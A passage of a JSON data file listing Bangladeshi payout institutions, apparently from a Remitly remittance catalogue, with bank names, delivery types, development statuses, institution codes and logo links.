Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_IFIC_BANK","networkMembers":[]},{"publicId":"b1a3cb2bfcba0f16e3404ea910859f4d","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/ibbl_bangladesh_tue_feb_02_2021.RG2NGQG4PQbKfrXF.png","status":"REDUNDANCY","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"c45f5a6cc2a94db8b73247483e8da44d","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"c6e4b72bc2c2906458ff3a05ba23856a","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"PUSH_TO_CARD","status":"REDUNDANCY","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"e5b11d421d0648a4990148f8404fa86f","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"c5499d793dab41f3b9fb1ac9bdd004fd","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"759a6e1c6af04165b571de3f6d7ffb2d","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"b882e8c5f8354b66ad79fb303260d1f5","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"ec3f6457ff0a429f8aef6214aba543e7","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"e9e178d2c7584dc0a0a2f379a488c7a4","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"2fc686c84b714b2c9a21ecd66776cbb3","name":"Islami Bank Bangladesh","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_ISLAMI_BANK_BANGLADESH","networkMembers":[]},{"publicId":"e9a6b6c68227491ab35c1739feecfbb0","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"c0b888ffb0d546119af0c5b321910c94","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"6c833e83ffd74fccaecf9355803434b8","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"e4772be157b74ea090f8a037cdceb786","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"7f38273ecfd6bce4d997f35954b34d81","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"1df940753ae641738bf623bc7f47dfa6","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"7670bfaf5a8648199b5cf1e1648aace2","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"a6d25959caa44254acc9dd4eb3da653c","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"3e199507545d4e8baea0d2b42e90c5de","name":"Jamuna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_JAMUNA_BANK","networkMembers":[]},{"publicId":"96db6f19073d489b82472ce1e70be60b","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"a9f10cbdc9c64835b721e164e7e85fb2","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"0e5f172a94754b53a34fbdf30d1af2a7","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"e06aea184e6a4709b96dd41c65509e15","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"ea2584221cf241c5964c96b4d4d49cf7","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"da4e9cb8eeed43c796e4e217f37b403d","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"58fee08982e7c41a13ce156efe04bef9","name":"Janata Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/janata_bank_tue_feb_02_2021.mWaGSpmXae78Gn0q.png","status":"REDUNDANCY","institutionCode":"BGD_JANATA_BANK","networkMembers":[]},{"publicId":"ee80e3bb03fb4f9cb0fdd0445bdd982b","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"ed736ff564d40e174cc92ed3b8f49899","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"1d12050384ee4583a16f060f822f0633","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"8bff9215c90d4b1ebd6584d76b9fc016","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"c6f013565bdd4eb984a53c5b2722ff40","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"954e727de1754775a58eeab2ff2e3bf5","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"e9e6a4b625254d419b0a5a2ec0056796","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"17d1689e27414bd3b167b263aaf04cd1","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"ff2f785186dc4ee19f1045c96be40a27","name":"Meghna Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MEGHNA_BANK","networkMembers":[]},{"publicId":"acd2f165187040c2b960730eac1f498f","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"0371836b83cf46f3b295d11ae0c8bdd9","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"ac433fd9937e47ac9b64ea485c340e1c","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"560334eea4c742819a810de6017d6d2d","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"048f49ba958f0c477a86db99ecbf4484","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/merchantile_bank1x_mon_jan_07_20.4P3UHtR6SffEFhiWrgGSWb.png","status":"REDUNDANCY","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"0fd9548d083e4583a1e407058690f58d","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"80d5e7891a50496791f74d40674ba90a","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"176fdffd48c54b7899e1c430ecebd29e","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"f171a93b726a4ec18c02d377d46a79a8","name":"Mercantile Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MERCANTILE_BANK_LTD","networkMembers":[]},{"publicId":"c573283c1b3549aa81c31ea649300251","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"e0ca8f8794d241bab17e06cb286672ed","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"b2d71da0fd4d44e5b75ab5b659867e95","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"08357aeffe7043cc947057fdd35d29d5","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"29790a3491904cd4a70ad68d9d3d7ed9","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"f8dd451cc75847cdb71b190e013d5d2d","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"fa555991b86f4fdfbcfc2a4e65abdcd0","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"e351159701b846b3816c5b45da383470","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"f3240fb155111ba1191d5c3088363d39","name":"Midland Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MIDLAND_BANK","networkMembers":[]},{"publicId":"d9d3a5f827d44739b344aafd03b718ed","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"5c905592fa300b370805d5f9367fee11","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"49c60c9dd4224d2a922e943fd6970838","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"636e8542bff04ace887d0111b74b2474","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"d5de0c5d83a54149ba236344e4bab296","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"f49c103b69394db28048394ba8fe751e","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"539a56835b7e4f4bb2ede2a68f27d8fa","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"5d62d73ee06b42139aaed0ab243c4ed1","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"20b3b96e7c27491e9dd3a0e3fb64ed6b","name":"Modhumoti Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MODHUMOTI_BANK","networkMembers":[]},{"publicId":"cfb3f286ad8c4d169c96d12cb04f53c4","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"36735348db6741d39d23f42253761431","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"f15d012d36ac42ebb05408a472a3cdc9","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"f34086c65d874a9784c28130e0cfe9c6","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"CASH_PICKUP","status":"REDUNDANCY","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"1c7cb35633f9251e6e4ed125682ecb16","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"23509b4bfdac4398bb08b9b51366282d","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"f35afbb6368f46f0b387804cc70f17d7","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"e27ed0532a3740f48773cf2091bd9614","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"0cf3bcf69ad04f2585de407ce0772847","name":"Mutual Trust Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_MUTUAL_TRUST_BANK","networkMembers":[]},{"publicId":"57a46357411e4d3abf74a8fe3e919361","name":"Nagad","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"DIRECT_TO_PHONE","logoUrl":"https://cdn.remitly.com/images/v1/img/nagad_logo_2024_tue_aug_20_2024.k266tULWS4qccgAU.png","status":"IN_DEVELOPMENT","institutionCode":"BGD_NAGAD","networkMembers":[]},{"publicId":"3025c30315a842c19b3c0fcc182bc933","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"243c2cb50fe04c20af51928dcf0561f0","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"f1c5f4f9f1c645b18d5df891edeeedba","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"332f2b3b2c344edf9f64e52cecdc3c2e","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"d46acd5345654962a02d58c70ab8a210","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"76e5cfa8bbda4033ab6fdd2c02bb6cab","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"cdcf0c865d17448cb8e0a75790a2d3a4","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"584933136f874c2dbb198f4a2bc97e52","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"db39cf45036703f6d1349c254cf92d06","name":"National Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/national_bank1x_mon_jan_07_2019.4qVmoURq22dq38Up0nj1xe.png","status":"REDUNDANCY","institutionCode":"BGD_NATIONAL_BANK_LTD","networkMembers":[]},{"publicId":"a3a9f1b52fdc499c9b146842f7d2885d","name":"National Bank of Pakistan (NBP)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NATIONAL_BANK_OF_PAKISTAN","networkMembers":[]},{"publicId":"8c152f11567db070053eaa029ae3ae60","name":"National Bank of Pakistan (NBP)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NATIONAL_BANK_OF_PAKISTAN","networkMembers":[]},{"publicId":"d0552f48441f45c9afb0c5df50eef78f","name":"National Bank of Pakistan (NBP)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_OF_PAKISTAN","networkMembers":[]},{"publicId":"3d3f522a41184267bddf95bf42de7e0e","name":"National Bank of Pakistan (NBP)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_OF_PAKISTAN","networkMembers":[]},{"publicId":"4706e2a555cc40bb931306f8618ee4cc","name":"National Bank of Pakistan (NBP)","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NATIONAL_BANK_OF_PAKISTAN","networkMembers":[]},{"publicId":"c64604a6610643159ed2f1e2a2ca1365","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"ed5ffd6b4fe34e788a419805eba6c2ac","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"c042e92d6d4d4eccb181436040edd6d8","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"2b8260950a0a4fd68db8e72b4dabb628","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"66143776a91b4dd48f9c4399d4ad9fc3","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"0eb1a972df48593d8d1311b9cb0f1e49","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"b4b1e4e20ea1433cb9fbf61508fbef44","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"a520d8112d024687887be08d764ed493","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"f15f420363ae4b63bf6a8b95ecaea6a7","name":"NCC Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NCC_BANK","networkMembers":[]},{"publicId":"bf1e24bb5bf54e32bef743cdbd593476","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"ce107c449b484dddb079ea477584ce44","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"51fc853a2b0c4487b7aa7129db5f5a7a","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"2d907908415d4adca639500e7d7e1dcb","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"0643cc13fb234d438498af0e547f79a4","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"8c98946cffe14b5dbeaaa5c65eb085d5","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"9d70b76c87ca45b3a81eef6002a32cfb","name":"NRB Bank","country":"BGD","currency":"BDT","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"BGD_NRB_BANK","networkMembers":[]},{"publicId":"688f981966bc4dfbb9a7660cc1590052","name":"NRB 